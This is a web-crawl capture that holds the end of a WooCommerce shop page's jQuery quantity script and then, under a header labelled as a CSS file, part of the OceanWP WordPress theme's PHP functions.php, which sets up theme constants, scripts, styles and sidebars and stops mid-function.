				currentVal = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || step === undefined || parseFloat(step) == 'NaN') {
				step = '1';
			}
			if (item.is('.plus')) {
				if (max && (currentVal >= max)) {
					qty.val(max);
				} else {
					qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
				}
			} else {
				if (min && (currentVal <= min)) {
					qty.val(min);
				} else if (currentVal > 0) {
					qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
				}
			}

			qty.trigger('change');
		});
    }
    $(document).ready(function() {
		  mh_shop_woocommerce_qty();
	   });
})(jQuery);  
   
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:07:39 -->

--- FILE ---
content_type: text/css
request_url: https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.5
body_size: 7857
content:
<?php
/**
 * Theme functions and definitions.
 *
 * Sets up the theme and provides some helper functions
 *
 * When using a child theme (see http://codex.wordpress.org/Theme_Development
 * and http://codex.wordpress.org/Child_Themes), you can override certain
 * functions (those wrapped in a function_exists() call) by defining them first
 * in your child theme's functions.php file. The child theme's functions.php
 * file is included before the parent theme's file, so the child theme
 * functions would be used.
 *
 *
 * For more information on hooks, actions, and filters,
 * see http://codex.wordpress.org/Plugin_API
 *
 * @package OceanWP WordPress theme
 */

// Exit if accessed directly
if ( ! defined( 'ABSPATH' ) ) {
	exit;
}

// Core Constants.
define( 'OCEANWP_THEME_DIR', get_template_directory() );
define( 'OCEANWP_THEME_URI', get_template_directory_uri() );

/**
 * OceanWP theme class
 */
final class OCEANWP_Theme_Class {

	/**
	 * Main Theme Class Constructor
	 *
	 * @since   1.0.0
	 */
	public function __construct() {
		// Migrate
		$this->migration();

		// Define theme constants.
		$this->oceanwp_constants();

		// Load required files.
		$this->oceanwp_has_setup();

		// Load framework classes.
		add_action( 'after_setup_theme', array( 'OCEANWP_Theme_Class', 'classes' ), 4 );

		// Setup theme => add_theme_support, register_nav_menus, load_theme_textdomain, etc.
		add_action( 'after_setup_theme', array( 'OCEANWP_Theme_Class', 'theme_setup' ), 10 );

		// register sidebar widget areas.
		add_action( 'widgets_init', array( 'OCEANWP_Theme_Class', 'register_sidebars' ) );

		// Registers theme_mod strings into Polylang.
		if ( class_exists( 'Polylang' ) ) {
			add_action( 'after_setup_theme', array( 'OCEANWP_Theme_Class', 'polylang_register_string' ) );
		}

		/** Admin only actions */
		if ( is_admin() ) {

			// Load scripts in the WP admin.
			add_action( 'admin_enqueue_scripts', array( 'OCEANWP_Theme_Class', 'admin_scripts' ) );

			// Outputs custom CSS for the admin.
			add_action( 'admin_head', array( 'OCEANWP_Theme_Class', 'admin_inline_css' ) );

			/** Non Admin actions */
		} else {
			// Load theme js.
			add_action( 'wp_enqueue_scripts', array( 'OCEANWP_Theme_Class', 'theme_js' ) );

			// Load theme CSS.
			add_action( 'wp_enqueue_scripts', array( 'OCEANWP_Theme_Class', 'theme_css' ) );

			// Load his file in last.
			add_action( 'wp_enqueue_scripts', array( 'OCEANWP_Theme_Class', 'custom_style_css' ), 9999 );

			// Remove Customizer CSS script from Front-end.
			add_action( 'init', array( 'OCEANWP_Theme_Class', 'remove_customizer_custom_css' ) );

			// Add a pingback url auto-discovery header for singularly identifiable articles.
			add_action( 'wp_head', array( 'OCEANWP_Theme_Class', 'pingback_header' ), 1 );

			// Add meta viewport tag to header.
			add_action( 'wp_head', array( 'OCEANWP_Theme_Class', 'meta_viewport' ), 1 );

			// Add an X-UA-Compatible header.
			add_filter( 'wp_headers', array( 'OCEANWP_Theme_Class', 'x_ua_compatible_headers' ) );

			// Outputs custom CSS to the head.
			add_action( 'wp_head', array( 'OCEANWP_Theme_Class', 'custom_css' ), 9999 );

			// Minify the WP custom CSS because WordPress doesn't do it by default.
			add_filter( 'wp_get_custom_css', array( 'OCEANWP_Theme_Class', 'minify_custom_css' ) );

			// Alter the search posts per page.
			add_action( 'pre_get_posts', array( 'OCEANWP_Theme_Class', 'search_posts_per_page' ) );

			// Alter WP categories widget to display count inside a span.
			add_filter( 'wp_list_categories', array( 'OCEANWP_Theme_Class', 'wp_list_categories_args' ) );

			// Add a responsive wrapper to the WordPress oembed output.
			add_filter( 'embed_oembed_html', array( 'OCEANWP_Theme_Class', 'add_responsive_wrap_to_oembeds' ), 99, 4 );

			// Adds classes the post class.
			add_filter( 'post_class', array( 'OCEANWP_Theme_Class', 'post_class' ) );

			// Add schema markup to the authors post link.
			add_filter( 'the_author_posts_link', array( 'OCEANWP_Theme_Class', 'the_author_posts_link' ) );

			// Add support for Elementor Pro locations.
			add_action( 'elementor/theme/register_locations', array( 'OCEANWP_Theme_Class', 'register_elementor_locations' ) );

			// Remove the default lightbox script for the beaver builder plugin.
			add_filter( 'fl_builder_override_lightbox', array( 'OCEANWP_Theme_Class', 'remove_bb_lightbox' ) );

			add_filter( 'ocean_enqueue_generated_files', '__return_false' );
		}
	}

	/**
	 * Migration Functinality
	 *
	 * @since   1.0.0
	 */
	public static function migration() {
		if ( get_theme_mod( 'ocean_disable_emoji', false ) ) {
			set_theme_mod( 'ocean_performance_emoji', 'disabled' );
		}

		if ( get_theme_mod( 'ocean_disable_lightbox', false ) ) {
			set_theme_mod( 'ocean_performance_lightbox', 'disabled' );
		}
	}

	/**
	 * Define Constants
	 *
	 * @since   1.0.0
	 */
	public static function oceanwp_constants() {

		$version = self::theme_version();

		// Theme version.
		define( 'OCEANWP_THEME_VERSION', $version );

		// Javascript and CSS Paths.
		define( 'OCEANWP_JS_DIR_URI', OCEANWP_THEME_URI . '/assets/js/' );
		define( 'OCEANWP_CSS_DIR_URI', OCEANWP_THEME_URI . '/assets/css/' );

		// Include Paths.
		define( 'OCEANWP_INC_DIR', OCEANWP_THEME_DIR . '/inc/' );
		define( 'OCEANWP_INC_DIR_URI', OCEANWP_THEME_URI . '/inc/' );

		// Check if plugins are active.
		define( 'OCEAN_EXTRA_ACTIVE', class_exists( 'Ocean_Extra' ) );
		define( 'OCEANWP_ELEMENTOR_ACTIVE', class_exists( 'Elementor\Plugin' ) );
		define( 'OCEANWP_BEAVER_BUILDER_ACTIVE', class_exists( 'FLBuilder' ) );
		define( 'OCEANWP_WOOCOMMERCE_ACTIVE', class_exists( 'WooCommerce' ) );
		define( 'OCEANWP_EDD_ACTIVE', class_exists( 'Easy_Digital_Downloads' ) );
		define( 'OCEANWP_LIFTERLMS_ACTIVE', class_exists( 'LifterLMS' ) );
		define( 'OCEANWP_ALNP_ACTIVE', class_exists( 'Auto_Load_Next_Post' ) );
		define( 'OCEANWP_LEARNDASH_ACTIVE', class_exists( 'SFWD_LMS' ) );
	}

	/**
	 * Load all core theme function files
	 *
	 * @since 1.0.0oceanwp_has_setup
	 */
	public static function oceanwp_has_setup() {

		$dir = OCEANWP_INC_DIR;

		require_once $dir . 'helpers.php';
		require_once $dir . 'header-content.php';
		require_once $dir . 'oceanwp-strings.php';
		require_once $dir . 'oceanwp-svg.php';
		require_once $dir . 'oceanwp-theme-icons.php';
		require_once $dir . 'template-helpers.php';
		require_once $dir . 'customizer/controls/typography/webfonts.php';
		require_once $dir . 'walker/init.php';
		require_once $dir . 'walker/menu-walker.php';
		require_once $dir . 'third/class-gutenberg.php';
		require_once $dir . 'third/class-elementor.php';
		require_once $dir . 'third/class-beaver-themer.php';
		require_once $dir . 'third/class-bbpress.php';
		require_once $dir . 'third/class-buddypress.php';
		require_once $dir . 'third/class-lifterlms.php';
		require_once $dir . 'third/class-learndash.php';
		require_once $dir . 'third/class-sensei.php';
		require_once $dir . 'third/class-social-login.php';
		require_once $dir . 'third/class-amp.php';
		require_once $dir . 'third/class-pwa.php';

		// WooCommerce.
		if ( OCEANWP_WOOCOMMERCE_ACTIVE ) {
			require_once $dir . 'woocommerce/woocommerce-config.php';
		}

		// Easy Digital Downloads.
		if ( OCEANWP_EDD_ACTIVE ) {
			require_once $dir . 'edd/edd-config.php';
		}

	}

	/**
	 * Returns current theme version
	 *
	 * @since   1.0.0
	 */
	public static function theme_version() {

		// Get theme data.
		$theme = wp_get_theme();

		// Return theme version.
		return $theme->get( 'Version' );

	}

	/**
	 * Compare WordPress version
	 *
	 * @access public
	 * @since 1.8.3
	 * @param  string $version - A WordPress version to compare against current version.
	 * @return boolean
	 */
	public static function is_wp_version( $version = '5.4' ) {

		global $wp_version;

		// WordPress version.
		return version_compare( strtolower( $wp_version ), strtolower( $version ), '>=' );

	}


	/**
	 * Check for AMP endpoint
	 *
	 * @return bool
	 * @since 1.8.7
	 */
	public static function oceanwp_is_amp() {
		return function_exists( 'is_amp_endpoint' ) && is_amp_endpoint();
	}

	/**
	 * Load theme classes
	 *
	 * @since   1.0.0
	 */
	public static function classes() {

		// Admin only classes.
		if ( is_admin() ) {

			// Recommend plugins.
			require_once OCEANWP_INC_DIR . 'activation-notice/class-oceanwp-plugin-manager.php';
			require_once OCEANWP_INC_DIR . 'activation-notice/template.php';

			// Ajax Actions
			if (defined('DOING_AJAX') && DOING_AJAX) {
				require OCEANWP_INC_DIR . 'activation-notice/api.php';
			}

			// Front-end classes.
		} else {

			// Breadcrumbs class.
			require_once OCEANWP_INC_DIR . 'breadcrumbs.php';

		}

		// Customizer class.
		require_once OCEANWP_INC_DIR . 'customizer/library/customizer-custom-controls/functions.php';
		require_once OCEANWP_INC_DIR . 'customizer/customizer.php';

	}

	/**
	 * Theme Setup
	 *
	 * @since   1.0.0
	 */
	public static function theme_setup() {

		// Load text domain.
		load_theme_textdomain( 'oceanwp', OCEANWP_THEME_DIR . '/languages' );

		// Get globals.
		global $content_width;

		// Set content width based on theme's default design.
		if ( ! isset( $content_width ) ) {
			$content_width = 1200;
		}

		// Register navigation menus.
		register_nav_menus(
			array(
				'topbar_menu' => esc_html__( 'Top Bar', 'oceanwp' ),
				'main_menu'   => esc_html__( 'Main', 'oceanwp' ),
				'footer_menu' => esc_html__( 'Footer', 'oceanwp' ),
				'mobile_menu' => esc_html__( 'Mobile (optional)', 'oceanwp' ),
			)
		);

		// Enable support for Post Formats.
		add_theme_support( 'post-formats', array( 'video', 'gallery', 'audio', 'quote', 'link' ) );

		// Enable support for <title> tag.
		add_theme_support( 'title-tag' );

		// Add default posts and comments RSS feed links to head.
		add_theme_support( 'automatic-feed-links' );

		// Enable support for Post Thumbnails on posts and pages.
		add_theme_support( 'post-thumbnails' );

		/**
		 * Enable support for header image
		 */
		add_theme_support(
			'custom-header',
			apply_filters(
				'ocean_custom_header_args',
				array(
					'width'       => 2000,
					'height'      => 1200,
					'flex-height' => true,
					'video'       => true,
				)
			)
		);

		/**
		 * Enable support for site logo
		 */
		add_theme_support(
			'custom-logo',
			apply_filters(
				'ocean_custom_logo_args',
				array(
					'height'      => 45,
					'width'       => 164,
					'flex-height' => true,
					'flex-width'  => true,
				)
			)
		);

		/*
		 * Switch default core markup for search form, comment form, comments, galleries, captions and widgets
		 * to output valid HTML5.
		 */
		add_theme_support(
			'html5',
			array(
				'comment-form',
				'comment-list',
				'gallery',
				'caption',
				'style',
				'script',
				'widgets',
			)
		);

		// Declare WooCommerce support.
		add_theme_support( 'woocommerce' );
		add_theme_support( 'wc-product-gallery-zoom' );
		add_theme_support( 'wc-product-gallery-lightbox' );
		add_theme_support( 'wc-product-gallery-slider' );

		// Add editor style.
		add_editor_style( 'assets/css/editor-style.min.css' );

		// Declare support for selective refreshing of widgets.
		add_theme_support( 'customize-selective-refresh-widgets' );

	}

	/**
	 * Adds the meta tag to the site header
	 *
	 * @since 1.1.0
	 */
	public static function pingback_header() {

		if ( is_singular() && pings_open() ) {
			printf( '<link rel="pingback" href="%s">' . "\n", esc_url( get_bloginfo( 'pingback_url' ) ) );
		}

	}

	/**
	 * Adds the meta tag to the site header
	 *
	 * @since 1.0.0
	 */
	public static function meta_viewport() {

		// Meta viewport.
		$viewport = '<meta name="viewport" content="width=device-width, initial-scale=1">';

		// Apply filters for child theme tweaking.
		echo apply_filters( 'ocean_meta_viewport', $viewport ); // phpcs:ignore WordPress.Security.EscapeOutput.OutputNotEscaped

	}

	/**
	 * Load scripts in the WP admin
	 *
	 * @since 1.0.0
	 */
	public static function admin_scripts() {
		global $pagenow;
		if ( 'nav-menus.php' === $pagenow ) {
			wp_enqueue_style( 'oceanwp-menus', OCEANWP_INC_DIR_URI . 'walker/assets/menus.css', false, OCEANWP_THEME_VERSION );
		}
	}

	/**
	 * Load front-end scripts
	 *
	 * @since   1.0.0
	 */
	public static function theme_css() {

		// Define dir.
		$dir           = OCEANWP_CSS_DIR_URI;
		$theme_version = OCEANWP_THEME_VERSION;

		// Remove font awesome style from plugins.
		wp_deregister_style( 'font-awesome' );
		wp_deregister_style( 'fontawesome' );

		// Enqueue font awesome style.
		if ( get_theme_mod( 'ocean_performance_fontawesome', 'enabled' ) === 'enabled' ) {
			wp_enqueue_style( 'font-awesome', OCEANWP_THEME_URI . '/assets/fonts/fontawesome/css/all.min.css', false, '5.15.1' );
		}

		// Enqueue simple line icons style.
		if ( get_theme_mod( 'ocean_performance_simple_line_icons', 'enabled' ) === 'enabled' ) {
			wp_enqueue_style( 'simple-line-icons', $dir . 'third/simple-line-icons.min.css', false, '2.4.0' );
		}

		// Enqueue Main style.
		wp_enqueue_style( 'oceanwp-style', $dir . 'style.min.css', false, $theme_version );

		// Blog Header styles.
		if ( 'default' !== get_theme_mod( 'oceanwp_single_post_header_style', 'default' )
			&& is_single() && 'post' === get_post_type() ) {
			wp_enqueue_style( 'oceanwp-blog-headers', $dir . 'blog/blog-post-headers.css', false, $theme_version );
		}

		// Register perfect-scrollbar plugin style.
		wp_register_style( 'ow-perfect-scrollbar', $dir . 'third/perfect-scrollbar.css', false, '1.5.0' );

		// Register hamburgers buttons to easily use them.
		wp_register_style( 'oceanwp-hamburgers', $dir . 'third/hamburgers/hamburgers.min.css', false, $theme_version );
		// Register hamburgers buttons styles.
		$hamburgers = oceanwp_hamburgers_styles();
		foreach ( $hamburgers as $class => $name ) {
			wp_register_style( 'oceanwp-' . $class . '', $dir . 'third/hamburgers/types/' . $class . '.css', false, $theme_version );
		}

		// Get mobile menu icon style.
		$mobile_menu = get_theme_mod( 'ocean_mobile_menu_open_hamburger', 'default' );
		// Enqueue mobile menu icon style.
		if ( ! empty( $mobile_menu ) && 'default' !== $mobile_menu ) {
			wp_enqueue_style( 'oceanwp-hamburgers' );
			wp_enqueue_style( 'oceanwp-' . $mobile_menu . '' );
		}

		// If Vertical header style.
		if ( 'vertical' === oceanwp_header_style() ) {
			wp_enqueue_style( 'oceanwp-hamburgers' );
			wp_enqueue_style( 'oceanwp-spin' );
			wp_enqueue_style( 'ow-perfect-scrollbar' );
		}
	}

	/**
	 * Returns all js needed for the front-end
	 *
	 * @since 1.0.0
	 */
	public static function theme_js() {

		if ( self::oceanwp_is_amp() ) {
			return;
		}

		// Get js directory uri.
		$dir = OCEANWP_JS_DIR_URI;

		// Get current theme version.
		$theme_version = OCEANWP_THEME_VERSION;

		// Get localized array.
		$localize_array = self::localize_array();

		// Main script dependencies.
		$main_script_dependencies = array( 'jquery' );

		// Comment reply.
		if ( is_singular() && comments_open() && get_option( 'thread_comments' ) ) {
			wp_enqueue_script( 'comment-reply' );
		}

		// Add images loaded.
		wp_enqueue_script( 'imagesloaded' );

		/**
		 * Load Venors Scripts.
		 */

		// Isotop.
		wp_register_script( 'ow-isotop', $dir . 'vendors/isotope.pkgd.min.js', array(), '3.0.6', true );

		// Flickity.
		wp_register_script( 'ow-flickity', $dir . 'vendors/flickity.pkgd.min.js', array(), $theme_version, true );

		// Magnific Popup.
		wp_register_script( 'ow-magnific-popup', $dir . 'vendors/magnific-popup.min.js', array( 'jquery' ), $theme_version, true );

		// Sidr Mobile Menu.
		wp_register_script( 'ow-sidr', $dir . 'vendors/sidr.js', array(), $theme_version, true );

		// Perfect Scrollbar.
		wp_register_script( 'ow-perfect-scrollbar', $dir . 'vendors/perfect-scrollbar.min.js', array(), $theme_version, true );

		// Smooth Scroll.
		wp_register_script( 'ow-smoothscroll', $dir . 'vendors/smoothscroll.min.js', array(), $theme_version, false );

		/**
		 * Load Theme Scripts.
		 */

		// Theme script.
		wp_enqueue_script( 'oceanwp-main', $dir . 'theme.min.js', $main_script_dependencies, $theme_version, true );
		wp_localize_script( 'oceanwp-main', 'oceanwpLocalize', $localize_array );
		array_push( $main_script_dependencies, 'oceanwp-main' );

		// Blog Masonry script.
		if ( 'masonry' === oceanwp_blog_grid_style() ) {
			array_push( $main_script_dependencies, 'ow-isotop' );
			wp_enqueue_script( 'ow-isotop' );
			wp_enqueue_script( 'oceanwp-blog-masonry', $dir . 'blog-masonry.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Menu script.
		switch ( oceanwp_header_style() ) {
			case 'full_screen':
				wp_enqueue_script( 'oceanwp-full-screen-menu', $dir . 'full-screen-menu.min.js', $main_script_dependencies, $theme_version, true );
				break;
			case 'vertical':
				array_push( $main_script_dependencies, 'ow-perfect-scrollbar' );
				wp_enqueue_script( 'ow-perfect-scrollbar' );
				wp_enqueue_script( 'oceanwp-vertical-header', $dir . 'vertical-header.min.js', $main_script_dependencies, $theme_version, true );
				break;
		}

		// Mobile Menu script.
		switch ( oceanwp_mobile_menu_style() ) {
			case 'dropdown':
				wp_enqueue_script( 'oceanwp-drop-down-mobile-menu', $dir . 'drop-down-mobile-menu.min.js', $main_script_dependencies, $theme_version, true );
				break;
			case 'fullscreen':
				wp_enqueue_script( 'oceanwp-full-screen-mobile-menu', $dir . 'full-screen-mobile-menu.min.js', $main_script_dependencies, $theme_version, true );
				break;
			case 'sidebar':
				array_push( $main_script_dependencies, 'ow-sidr' );
				wp_enqueue_script( 'ow-sidr' );
				wp_enqueue_script( 'oceanwp-sidebar-mobile-menu', $dir . 'sidebar-mobile-menu.min.js', $main_script_dependencies, $theme_version, true );
				break;
		}

		// Search script.
		switch ( oceanwp_menu_search_style() ) {
			case 'drop_down':
				wp_enqueue_script( 'oceanwp-drop-down-search', $dir . 'drop-down-search.min.js', $main_script_dependencies, $theme_version, true );
				break;
			case 'header_replace':
				wp_enqueue_script( 'oceanwp-header-replace-search', $dir . 'header-replace-search.min.js', $main_script_dependencies, $theme_version, true );
				break;
			case 'overlay':
				wp_enqueue_script( 'oceanwp-overlay-search', $dir . 'overlay-search.min.js', $main_script_dependencies, $theme_version, true );
				break;
		}

		// Mobile Search Icon Style.
		if ( oceanwp_mobile_menu_search_style() !== 'disabled' ) {
			wp_enqueue_script( 'oceanwp-mobile-search-icon', $dir . 'mobile-search-icon.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Equal Height Elements script.
		if ( oceanwp_blog_entry_equal_heights() ) {
			wp_enqueue_script( 'oceanwp-equal-height-elements', $dir . 'equal-height-elements.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Lightbox script.
		if ( oceanwp_gallery_is_lightbox_enabled() || get_theme_mod( 'ocean_performance_lightbox', 'enabled' ) === 'enabled' ) {
			array_push( $main_script_dependencies, 'ow-magnific-popup' );
			wp_enqueue_script( 'ow-magnific-popup' );
			wp_enqueue_script( 'oceanwp-lightbox', $dir . 'ow-lightbox.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Slider script.
		array_push( $main_script_dependencies, 'ow-flickity' );
		wp_enqueue_script( 'ow-flickity' );
		wp_enqueue_script( 'oceanwp-slider', $dir . 'ow-slider.min.js', $main_script_dependencies, $theme_version, true );

		// Scroll Effect script.
		wp_enqueue_script( 'oceanwp-scroll-effect', $dir . 'scroll-effect.min.js', $main_script_dependencies, $theme_version, true );

		// Scroll to Top script.
		if ( oceanwp_display_scroll_up_button() ) {
			wp_enqueue_script( 'oceanwp-scroll-top', $dir . 'scroll-top.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Custom Select script.
		if ( get_theme_mod( 'ocean_performance_custom_select', 'enabled' ) === 'enabled' ) {
			wp_enqueue_script( 'oceanwp-select', $dir . 'select.min.js', $main_script_dependencies, $theme_version, true );
		}

		// Infinite Scroll script.
		if ( 'infinite_scroll' === get_theme_mod( 'ocean_blog_pagination_style', 'standard' ) || 'infinite_scroll' === get_theme_mod( 'ocean_woo_pagination_style', 'standard' ) ) {
			wp_enqueue_script( 'oceanwp-infinite-scroll', $dir . 'ow-infinite-scroll.min.js', $main_script_dependencies, $theme_version, true );
		}

		// WooCommerce scripts.
		if ( OCEANWP_WOOCOMMERCE_ACTIVE
		&& 'yes' !== get_theme_mod( 'ocean_woo_remove_custom_features', 'no' ) ) {
			wp_enqueue_script( 'oceanwp-woocommerce-custom-features', $dir . 'wp-plugins/woocommerce/woo-custom-features.min.js', array( 'jquery' ), $theme_version, true );
			wp_localize_script( 'oceanwp-woocommerce-custom-features', 'oceanwpLocalize', $localize_array );
		}

		// Register scripts for old addons.
		wp_register_script( 'nicescroll', $dir . 'vendors/support-old-oceanwp-addons/jquery.nicescroll.min.js', array( 'jquery' ), $theme_version, true );
	}

	/**
	 * Functions.js localize array
	 *
	 * @since 1.0.0
	 */
	public static function localize_array() {

		// Create array.
		$sidr_side   = get_theme_mod( 'ocean_mobile_menu_sidr_direction', 'left' );
		$sidr_side   = $sidr_side ? $sidr_side : 'left';
		$sidr_target = get_theme_mod( 'ocean_mobile_menu_sidr_dropdown_target', 'link' );
		$sidr_target = $sidr_target ? $sidr_target : 'link';
		$vh_target   = get_theme_mod( 'ocean_vertical_header_dropdown_target', 'link' );
		$vh_target   = $vh_target ? $vh_target : 'link';
		$array       = array(
			'nonce'                 => wp_create_nonce( 'oceanwp' ),
			'isRTL'                 => is_rtl(),
			'menuSearchStyle'       => oceanwp_menu_search_style(),
			'mobileMenuSearchStyle' => oceanwp_mobile_menu_search_style(),
			'sidrSource'            => oceanwp_sidr_menu_source(),
			'sidrDisplace'          => get_theme_mod( 'ocean_mobile_menu_sidr_displace', true ) ? true : false,
			'sidrSide'              => $sidr_side,
			'sidrDropdownTarget'    => $sidr_target,
			'verticalHeaderTarget'  => $vh_target,
			'customSelects'         => '.woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select',
		);

		// WooCart.
		if ( OCEANWP_WOOCOMMERCE_ACTIVE ) {
			$array['wooCartStyle'] = oceanwp_menu_cart_style();
		}

		// Apply filters and return array.
		return apply_filters( 'ocean_localize_array', $array );
	}

	/**
	 * Add headers for IE to override IE's Compatibility View Settings
	 *
	 * @param obj $headers   header settings.
	 * @since 1.0.0
	 */
	public static function x_ua_compatible_headers( $headers ) {
		$headers['X-UA-Compatible'] = 'IE=edge';
		return $headers;
	}

	/**
	 * Registers sidebars
	 *
	 * @since   1.0.0
	 */
	public static function register_sidebars() {

		$heading = get_theme_mod( 'ocean_sidebar_widget_heading_tag', 'h4' );
		$heading = apply_filters( 'ocean_sidebar_widget_heading_tag', $heading );

		$foo_heading = get_theme_mod( 'ocean_footer_widget_heading_tag', 'h4' );
		$foo_heading = apply_filters( 'ocean_footer_widget_heading_tag', $foo_heading );

		// Default Sidebar.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Default Sidebar', 'oceanwp' ),
				'id'            => 'sidebar',
				'description'   => esc_html__( 'Widgets in this area will be displayed in the left or right sidebar area if you choose the Left or Right Sidebar layout.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="sidebar-box %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $heading . ' class="widget-title">',
				'after_title'   => '</' . $heading . '>',
			)
		);

		// Left Sidebar.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Left Sidebar', 'oceanwp' ),
				'id'            => 'sidebar-2',
				'description'   => esc_html__( 'Widgets in this area are used in the left sidebar region if you use the Both Sidebars layout.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="sidebar-box %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $heading . ' class="widget-title">',
				'after_title'   => '</' . $heading . '>',
			)
		);

		// Search Results Sidebar.
		if ( get_theme_mod( 'ocean_search_custom_sidebar', true ) ) {
			register_sidebar(
				array(
					'name'          => esc_html__( 'Search Results Sidebar', 'oceanwp' ),
					'id'            => 'search_sidebar',
					'description'   => esc_html__( 'Widgets in this area are used in the search result page.', 'oceanwp' ),
					'before_widget' => '<div id="%1$s" class="sidebar-box %2$s clr">',
					'after_widget'  => '</div>',
					'before_title'  => '<' . $heading . ' class="widget-title">',
					'after_title'   => '</' . $heading . '>',
				)
			);
		}

		// Footer 1.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Footer 1', 'oceanwp' ),
				'id'            => 'footer-one',
				'description'   => esc_html__( 'Widgets in this area are used in the first footer region.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="footer-widget %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $foo_heading . ' class="widget-title">',
				'after_title'   => '</' . $foo_heading . '>',
			)
		);

		// Footer 2.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Footer 2', 'oceanwp' ),
				'id'            => 'footer-two',
				'description'   => esc_html__( 'Widgets in this area are used in the second footer region.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="footer-widget %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $foo_heading . ' class="widget-title">',
				'after_title'   => '</' . $foo_heading . '>',
			)
		);

		// Footer 3.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Footer 3', 'oceanwp' ),
				'id'            => 'footer-three',
				'description'   => esc_html__( 'Widgets in this area are used in the third footer region.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="footer-widget %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $foo_heading . ' class="widget-title">',
				'after_title'   => '</' . $foo_heading . '>',
			)
		);

		// Footer 4.
		register_sidebar(
			array(
				'name'          => esc_html__( 'Footer 4', 'oceanwp' ),
				'id'            => 'footer-four',
				'description'   => esc_html__( 'Widgets in this area are used in the fourth footer region.', 'oceanwp' ),
				'before_widget' => '<div id="%1$s" class="footer-widget %2$s clr">',
				'after_widget'  => '</div>',
				'before_title'  => '<' . $foo_heading . ' class="widget-title">',
				'after_title'   => '</' . $foo_heading . '>',
			)
		);

	}

	/**
	 * Registers theme_mod strings into Polylang.
	 *
	 * @since 1.1.4
	 */
	public static function polylang_register_string() {

		if ( function_exists( 'pll_register_string' ) && $strings = oceanwp_register_tm_strings() ) {
			foreach ( $strings as $string => $default ) {
				pll_register_string( $string, get_theme_mod( $string, $default ), 'Theme Mod', true );
			}
		}

	}

	/**
	 * All theme functions hook into the oceanwp_head_css filter for this function.
	 *
	 * @param obj $output output value.
	 * @since 1.0.0
	 */
	public static function custom_css( $output = null ) {

		// Add filter for adding custom css via other functions.
		$output = apply_filters( 'ocean_head_css', $output );

		// If Custom File is selected.
		if ( 'file' === get_theme_mod( 'ocean_customzer_styling', 'head' ) ) {

			global $wp_customize;
			$upload_dir = wp_upload_dir();

			// Render CSS in the head.
			if ( isset( $wp_customize ) || ! file_exists( $upload_dir['basedir'] . '/oceanwp/custom-style.css' ) ) {

				// Minify and output CSS in the wp_head.
				if ( ! empty( $output ) ) {
					echo "<!-- OceanWP CSS -->\n<style type=\"text/css\">\n" . wp_strip_all_tags( oceanwp_minify_css( $output ) ) . "\n</style>"; // phpcs:ignore WordPress.Security.EscapeOutput.OutputNotEscaped
				}
			}
		} else {

			// Minify and output CSS in the wp_head.
			if ( ! empty( $output ) ) {
				echo "<!-- OceanWP CSS -->\n<style type=\"text/css\">\n" . wp_strip_all_tags( oceanwp_minify_css( $output ) ) . "\n</style>"; // phpcs:ignore WordPress.Security.EscapeOutput.OutputNotEscaped
			}
		}

	}

	/**
	 * Minify the WP custom CSS because WordPress doesn't do it by default.
	 *
	 * @param obj $css minify css.
	 * @since 1.1.9
	 */
	public static function minify_custom_css( $css ) {

		return oceanwp_minify_css( $css );

	}

	/**
	 * Include Custom CSS file if present.
	 *
	 * @param obj $output output value.
	 * @since 1.4.12
	 */
	public static function custom_style_css( $output = null ) {

		// If Custom File is not selected.
		if ( 'file' !== get_theme_mod( 'ocean_customzer_styling', 'head' ) ) {
			return;
		}

		global $wp_customize;
		$upload_dir = wp_upload_dir();

		// Get all the customier css.
		$output = apply_filters( 'ocean_head_css', $output );

		// Get Custom Panel CSS.
		$output_custom_css = wp_get_custom_css();

		// Minified the Custom CSS.
		$output .= oceanwp_minify_css( $output_custom_css );

		// Render CSS from the custom file.
		if ( ! isset( $wp_customize ) && file_exists( $upload_dir['basedir'] . '/oceanwp/custom-style.css' ) && ! empty( $output ) ) {
			wp_enqueue_style( 'oceanwp-custom', trailingslashit( $upload_dir['baseurl'] ) . 'oceanwp/custom-style.css', false, false );
		}
	}

	/**
	 * Remove Customizer style script from front-end
	 *
	 * @since 1.4.12
	 */
	public static function remove_customizer_custom_css() {

		// If Custom File is not selected.
		if ( 'file' !== get_theme_mod( 'ocean_customzer_styling', 'head' ) ) {
			return;
		}

		global $wp_customize;

		// Disable Custom CSS in the frontend head.
		remove_action( 'wp_head', 'wp_custom_css_cb', 11 );
		remove_action( 'wp_head', 'wp_custom_css_cb', 101 );

		// If custom CSS file exists and NOT in customizer screen.
		if ( isset( $wp_customize ) ) {
			add_action( 'wp_footer', 'wp_custom_css_cb', 9999 );
		}
	}

	/**
	 * Adds inline CSS for the admin
	 *
	 * @since 1.0.0
	 */
	public static function admin_inline_css() {
		echo '<style>div#setting-error-tgmpa{display:block;}</style>';
	}

	/**
	 * Alter the search posts per page
	 *
	 * @param obj $query query.
	 * @since 1.3.7
	 */
	public static function search_posts_per_page( $query ) {
